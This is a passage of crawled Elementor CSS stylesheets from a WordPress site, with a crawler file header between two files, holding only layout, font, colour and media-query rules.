border-radius 0.3s, opacity 0.3s;}.elementor-2668 .elementor-element.elementor-element-3b08900{font-family:"Open Sans", Sans-serif;font-size:3px;font-weight:400;color:#D6D6D6;}.elementor-2668 .elementor-element.elementor-element-b77d365{font-family:"Open Sans", Sans-serif;font-size:3px;font-weight:400;color:#D6D6D6;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}}@media(min-width:768px){.elementor-2668 .elementor-element.elementor-element-7af05e0{width:60.018%;}.elementor-2668 .elementor-element.elementor-element-8e63929{width:39.937%;}.elementor-2668 .elementor-element.elementor-element-5a747d9{width:5.7%;}.elementor-2668 .elementor-element.elementor-element-d7aaa37{width:50.282%;}.elementor-2668 .elementor-element.elementor-element-3ec808e{width:43.684%;}}@media(max-width:767px){.elementor-2668 .elementor-element.elementor-element-18788c5 > .elementor-widget-container{margin:0px 98px 16px 0px;}.elementor-2668 .elementor-element.elementor-element-18788c5 .elementor-button{font-size:13px;border-width:1px 1px 1px 1px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-2668 .elementor-element.elementor-element-2b04e9b{padding:.80em .80em .80em .80em;}.elementor-2668 .elementor-element.elementor-element-7f9b395 > .elementor-element-populated{padding:13px 0px 0px 0px;}.elementor-2668 .elementor-element.elementor-element-b4b7287 .elementor-heading-title{line-height:0.4em;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-2668 .elementor-element.elementor-element-4e483c8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-2668 .elementor-element.elementor-element-4e483c8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-2668 .elementor-element.elementor-element-4e483c8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-2668 .elementor-element.elementor-element-4e483c8 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-2668 .elementor-element.elementor-element-4e483c8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-2668 .elementor-element.elementor-element-42cdfa2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:13px 0px 0px 0px;}.elementor-2668 .elementor-element.elementor-element-f42caee .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-2668 .elementor-element.elementor-element-f42caee .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-2668 .elementor-element.elementor-element-f42caee .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-2668 .elementor-element.elementor-element-f42caee .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-2668 .elementor-element.elementor-element-f42caee .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-2668 .elementor-element.elementor-element-e08a14b > .elementor-element-populated{padding:13px 0px 0px 0px;}.elementor-2668 .elementor-element.elementor-element-e196960 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-2668 .elementor-element.elementor-element-e196960 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-2668 .elementor-element.elementor-element-e196960 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-2668 .elementor-element.elementor-element-e196960 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-2668 .elementor-element.elementor-element-e196960 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-2668 .elementor-element.elementor-element-216d344{text-align:justify;font-size:1px;letter-spacing:-0.7px;}}

--- FILE ---
content_type: text/css
request_url: https://tfi.ae/wp-content/uploads/elementor/css/post-4749.css?ver=1768276492
body_size: 2405
content:
.elementor-4749 .elementor-element.elementor-element-6e17ad59 > .elementor-container{max-width:1139.5px;}.elementor-4749 .elementor-element.elementor-element-6e17ad59{margin-top:5px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-4749 .elementor-element.elementor-element-bd45cb6:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-4749 .elementor-element.elementor-element-bd45cb6 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#67818FD9;}.elementor-4749 .elementor-element.elementor-element-bd45cb6 > .elementor-element-populated{border-style:solid;border-width:1px 1px 0px 1px;border-color:#000000;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;text-align:start;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-4749 .elementor-element.elementor-element-bd45cb6 > .elementor-element-populated, .elementor-4749 .elementor-element.elementor-element-bd45cb6 > .elementor-element-populated > .elementor-background-overlay, .elementor-4749 .elementor-element.elementor-element-bd45cb6 > .elementor-background-slideshow{border-radius:13px 13px 0px 0px;}.elementor-4749 .elementor-element.elementor-element-bd45cb6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-4749 .elementor-element.elementor-element-5b3bed9 > .elementor-widget-container{margin:7px 0px 0px 12px;}.elementor-4749 .elementor-element.elementor-element-5b3bed9 .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:1.1em;font-weight:600;color:#000000;}.elementor-4749 .elementor-element.elementor-element-45b6549a{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-4749 .elementor-element.elementor-element-5d4f4641 > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 1px;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4749 .elementor-element.elementor-element-5d4f4641 > .elementor-element-populated, .elementor-4749 .elementor-element.elementor-element-5d4f4641 > .elementor-element-populated > .elementor-background-overlay, .elementor-4749 .elementor-element.elementor-element-5d4f4641 > .elementor-background-slideshow{border-radius:0px 0px 0px 13px;}.elementor-widget-archive-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-archive-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-archive-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-4749 .elementor-element.elementor-element-a3a44f9{--grid-row-gap:3px;--grid-column-gap:0px;}.elementor-4749 .elementor-element.elementor-element-a3a44f9 .elementor-post__thumbnail__link{width:100%;}.elementor-4749 .elementor-element.elementor-element-a3a44f9 .elementor-post__thumbnail{border-radius:8px 8px 8px 8px;}.elementor-4749 .elementor-element.elementor-element-a3a44f9.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:7px;}.elementor-4749 .elementor-element.elementor-element-a3a44f9.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:7px;}.elementor-4749 .elementor-element.elementor-element-a3a44f9.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:7px;}.elementor-4749 .elementor-element.elementor-element-a3a44f9 .elementor-post__title, .elementor-4749 .elementor-element.elementor-element-a3a44f9 .elementor-post__title a{font-family:"Quicksand", Sans-serif;font-size:0.9em;font-weight:600;}.elementor-4749 .elementor-element.elementor-element-a3a44f9 .elementor-post__title{margin-bottom:0px;}.elementor-4749 .elementor-element.elementor-element-a3a44f9 .elementor-post__excerpt p{font-family:"Quicksand", Sans-serif;font-size:0.5em;font-weight:400;}.elementor-4749 .elementor-element.elementor-element-a3a44f9 .elementor-post__excerpt{margin-bottom:0px;}.elementor-4749 .elementor-element.elementor-element-a3a44f9 .elementor-post__read-more{color:#DAB263;}.elementor-4749 .elementor-element.elementor-element-a3a44f9 a.elementor-post__read-more{font-family:"Quicksand", Sans-serif;font-size:0.4em;font-weight:500;}.elementor-4749 .elementor-element.elementor-element-a3a44f9 .elementor-post__text{margin-bottom:0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-4749 .elementor-element.elementor-element-3c6ba675 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4749 .elementor-element.elementor-element-3c6ba675 img{border-radius:7px 7px 7px 7px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-4749 .elementor-element.elementor-element-229ef236{text-align:justify;font-family:"Quicksand", Sans-serif;font-size:16px;font-weight:400;}.elementor-4749 .elementor-element.elementor-element-60e5eb18 > .elementor-element-populated{border-style:solid;border-width:0px 1px 1px 1px;border-color:#000000;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:13px 0px 8px 0px;}.elementor-4749 .elementor-element.elementor-element-60e5eb18 > .elementor-element-populated, .elementor-4749 .elementor-element.elementor-element-60e5eb18 > .elementor-element-populated > .elementor-background-overlay, .elementor-4749 .elementor-element.elementor-element-60e5eb18 > .elementor-background-slideshow{border-radius:0px 0px 13px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-4749 .elementor-element.elementor-element-304d61bf > .elementor-widget-container{padding:0px 0px 0px 8px;}.elementor-4749 .elementor-element.elementor-element-304d61bf .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:1.2vw;font-weight:600;color:#006DB3;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-4749 .elementor-element.elementor-element-7c0d7048 > .elementor-widget-container{padding:0px 0px 0px 8px;}.elementor-4749 .elementor-element.elementor-element-7c0d7048 .elementor-icon-list-icon i{color:#2686DB;transition:color 0.3s;}.elementor-4749 .elementor-element.elementor-element-7c0d7048 .elementor-icon-list-icon svg{fill:#2686DB;transition:fill 0.3s;}.elementor-4749 .elementor-element.elementor-element-7c0d7048 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#00C3FF;}.elementor-4749 .elementor-element.elementor-element-7c0d7048 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#00C3FF;}.elementor-4749 .elementor-element.elementor-element-7c0d7048{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4749 .elementor-element.elementor-element-7c0d7048 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4749 .elementor-element.elementor-element-7c0d7048 .elementor-icon-list-item > a{font-family:"Quicksand", Sans-serif;font-size:15px;font-weight:500;}.elementor-4749 .elementor-element.elementor-element-7c0d7048 .elementor-icon-list-text{transition:color 0.3s;}.elementor-4749 .elementor-element.elementor-element-560bf23e .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-4749 .elementor-element.elementor-element-5a1544d5 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4749 .elementor-element.elementor-element-3dbaac15 .elementor-button{background-color:#3092D1;font-family:"Quicksand", Sans-serif;font-size:1vw;font-weight:600;border-radius:7px 7px 7px 7px;padding:10px 10px 10px 10px;}.elementor-4749 .elementor-element.elementor-element-3dbaac15 > .elementor-widget-container{padding:0px 08px 0px 8px;}.elementor-4749 .elementor-element.elementor-element-3dbaac15 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-4749 .elementor-element.elementor-element-62b270b5{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-4749 .elementor-element.elementor-element-62b270b5 .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-4749 .elementor-element.elementor-element-62b270b5 .elementor-divider{text-align:center;padding-block-start:5px;padding-block-end:5px;}.elementor-4749 .elementor-element.elementor-element-7db93420 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-4749 .elementor-element.elementor-element-11425ae6 .elementor-button{background-color:#3092D1;font-family:"Quicksand", Sans-serif;font-size:1.1vw;font-weight:600;border-radius:7px 7px 7px 7px;padding:10px 10px 10px 10px;}.elementor-4749 .elementor-element.elementor-element-11425ae6 > .elementor-widget-container{padding:0px 08px 0px 08px;}.elementor-4749 .elementor-element.elementor-element-11425ae6 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-4749 .elementor-element.elementor-element-7f29e9eb{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-4749 .elementor-element.elementor-element-7f29e9eb .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-4749 .elementor-element.elementor-element-7f29e9eb .elementor-divider{text-align:center;padding-block-start:5px;padding-block-end:5px;}.elementor-4749 .elementor-element.elementor-element-25ecbe8 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-4749 .elementor-element.elementor-element-2bac72a > .elementor-widget-container{padding:0px 0px 0px 08px;}.elementor-4749 .elementor-element.elementor-element-2bac72a .elementor-icon-list-icon i{color:#2686DB;transition:color 0.3s;}.elementor-4749 .elementor-element.elementor-element-2bac72a .elementor-icon-list-icon svg{fill:#2686DB;transition:fill 0.3s;}.elementor-4749 .elementor-element.elementor-element-2bac72a .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#00C3FF;}.elementor-4749 .elementor-element.elementor-element-2bac72a .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#00C3FF;}.elementor-4749 .elementor-element.elementor-element-2bac72a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4749 .elementor-element.elementor-element-2bac72a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4749 .elementor-element.elementor-element-2bac72a .elementor-icon-list-item > a{font-family:"Quicksand", Sans-serif;font-size:15px;font-weight:500;letter-spacing:-0.5px;}.elementor-4749 .elementor-element.elementor-element-2bac72a .elementor-icon-list-text{transition:color 0.3s;}.elementor-4749 .elementor-element.elementor-element-799780ae .elementor-button{background-color:#3092D1;font-family:"Quicksand", Sans-serif;font-size:1.1vw;font-weight:600;border-radius:7px 7px 7px 7px;padding:10px 10px 10px 10px;}.elementor-4749 .elementor-element.elementor-element-799780ae > .elementor-widget-container{padding:0px 08px 0px 08px;}.elementor-4749 .elementor-element.elementor-element-799780ae .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-4749 .elementor-element.elementor-element-799780ae .elementor-button .elementor-button-content-wrapper{gap:0px;}.elementor-4749 .elementor-element.elementor-element-1c7567fa{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-4749 .elementor-element.elementor-element-1c7567fa .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-4749 .elementor-element.elementor-element-1c7567fa .elementor-divider{text-align:center;padding-block-start:5px;padding-block-end:5px;}.elementor-4749 .elementor-element.elementor-element-4471967e .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-4749 .elementor-element.elementor-element-78754e75 > .elementor-widget-container{padding:0px 0px 0px 08px;}.elementor-4749 .elementor-element.elementor-element-78754e75 .elementor-icon-list-icon i{color:#2686DB;transition:color 0.3s;}.elementor-4749 .elementor-element.elementor-element-78754e75 .elementor-icon-list-icon svg{fill:#2686DB;transition:fill 0.3s;}.elementor-4749 .elementor-element.elementor-element-78754e75 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#00C3FF;}.elementor-4749 .elementor-element.elementor-element-78754e75 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#00C3FF;}.elementor-4749 .elementor-element.elementor-element-78754e75{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4749 .elementor-element.elementor-element-78754e75 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4749 .elementor-element.elementor-element-78754e75 .elementor-icon-list-item > a{font-family:"Quicksand", Sans-serif;font-size:15px;font-weight:500;}.elementor-4749 .elementor-element.elementor-element-78754e75 .elementor-icon-list-text{transition:color 0.3s;}.elementor-4749 .elementor-element.elementor-element-684351e .elementor-button{background-color:#3092D1;font-family:"Quicksand", Sans-serif;font-size:1.1vw;font-weight:600;letter-spacing:-0.4px;border-radius:7px 7px 7px 7px;padding:10px 10px 10px 10px;}.elementor-4749 .elementor-element.elementor-element-684351e > .elementor-widget-container{padding:0px 08px 0px 08px;}.elementor-4749 .elementor-element.elementor-element-684351e .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-4749 .elementor-element.elementor-element-684351e .elementor-button .elementor-button-content-wrapper{gap:0px;}.elementor-4749 .elementor-element.elementor-element-2b1ea3d7{margin-top:8px;margin-bottom:0px;}.elementor-4749 .elementor-element.elementor-element-2fb6aa35:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-4749 .elementor-element.elementor-element-2fb6aa35 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DEDEDE;}.elementor-4749 .elementor-element.elementor-element-2fb6aa35 > .elementor-element-populated, .elementor-4749 .elementor-element.elementor-element-2fb6aa35 > .elementor-element-populated > .elementor-background-overlay, .elementor-4749 .elementor-element.elementor-element-2fb6aa35 > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-4749 .elementor-element.elementor-element-2fb6aa35 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:2px 2px 2px 2px;}.elementor-4749 .elementor-element.elementor-element-2fb6aa35 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4749 .elementor-element.elementor-element-eb407d3{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-4749 .elementor-element.elementor-element-eb407d3 .elementor-divider-separator{width:95%;margin:0 auto;margin-center:0;}.elementor-4749 .elementor-element.elementor-element-eb407d3 .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4749 .elementor-element.elementor-element-52bfa1fe > .elementor-widget-container{padding:40px 40px 40px 40px;}.elementor-4749 .elementor-element.elementor-element-52bfa1fe .elementor-field-group{padding-right:calc( 2px/2 );padding-left:calc( 2px/2 );margin-bottom:6px;}.elementor-4749 .elementor-element.elementor-element-52bfa1fe .elementor-form-fields-wrapper{margin-left:calc( -2px/2 );margin-right:calc( -2px/2 );margin-bottom:-6px;}.elementor-4749 .elementor-element.elementor-element-52bfa1fe .elementor-field-group.recaptcha_v3-bottomleft, .elementor-4749 .elementor-element.elementor-element-52bfa1fe .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-4749 .elementor-element.elementor-element-52bfa1fe .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-4749 .elementor-element.elementor-element-52bfa1fe .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-4749 .elementor-element.elementor-element-52bfa1fe .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-4749 .elementor-element.elementor-element-52bfa1fe .elementor-field-type-html{padding-bottom:3px;font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:600;}.elementor-4749 .elementor-element.elementor-element-52bfa1fe .elementor-field-group .elementor-field, .elementor-4749 .elementor-element.elementor-element-52bfa1fe .elementor-field-subgroup label{font-family:"Quicksand", Sans-serif;font-size:14px;font-weight:400;line-height:1.7em;letter-spacing:-0.3px;}.elementor-4749 .elementor-element.elementor-element-52bfa1fe .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:1px 1px 1px 1px;border-radius:9px 9px 9px 9px;}.elementor-4749 .elementor-element.elementor-element-52bfa1fe .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:1px 1px 1px 1px;border-radius:9px 9px 9px 9px;}.elementor-4749 .elementor-element.elementor-element-52bfa1fe .e-form__buttons__wrapper__button-next{background-color:#1F9FCC;color:#ffffff;}.elementor-4749 .elementor-element.elementor-element-52bfa1fe .elementor-button[type="submit"]{background-color:#1F9FCC;color:#ffffff;}.elementor-4749 .elementor-element.elementor-element-52bfa1fe .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-4749 .elementor-element.elementor-element-52bfa1fe .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-4749 .elementor-element.elementor-element-52bfa1fe .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-4749 .elementor-element.elementor-element-52bfa1fe .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-4749 .elementor-element.elementor-element-52bfa1fe .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-4749 .elementor-element.elementor-element-52bfa1fe .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-4749 .elementor-element.elementor-element-52bfa1fe .elementor-button{border-radius:9px 9px 9px 9px;}.elementor-4749 .elementor-element.elementor-element-52bfa1fe{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-4749 .elementor-element.elementor-element-77ee85a9{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-4749 .elementor-element.elementor-element-77ee85a9 .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-4749 .elementor-element.elementor-element-77ee85a9 .elementor-divider{text-align:center;padding-block-start:19px;padding-block-end:19px;}@media(min-width:768px){.elementor-4749 .elementor-element.elementor-element-5d4f4641{width:79.914%;}.elementor-4749 .elementor-element.elementor-element-60e5eb18{width:20%;}}@media(max-width:1024px){.elementor-widget-archive-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-archive-posts .elementor-posts-nothing-found{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );}.elementor-4749 .elementor-element.elementor-element-60e5eb18 > .elementor-element-populated{border-width:0px 1px 1px 1px;}.elementor-4749 .elementor-element.elementor-element-60e5eb18 > .elementor-element-populated, .elementor-4749 .elementor-element.elementor-element-60e5eb18 > .elementor-element-populated > .elementor-background-overlay, .elementor-4749 .elementor-element.elementor-element-60e5eb18 > .elementor-background-slideshow{border-radius:0px 0px 7px 0px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-4749 .elementor-element.elementor-element-3dbaac15 .elementor-button{font-size:15px;}.elementor-4749 .elementor-element.elementor-element-11425ae6 .elementor-button{font-size:15px;}.elementor-4749 .elementor-element.elementor-element-799780ae .elementor-button{font-size:15px;}.elementor-4749 .elementor-element.elementor-element-684351e .elementor-button{font-size:15px;}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-widget-archive-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-archive-posts .elementor-posts-nothing-found{font-size:var( --e-global-typography-text-font-size );}.elementor-4749 .elementor-element.elementor-element-a3a44f9 .elementor-post__thumbnail__link{width:100%;}.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( 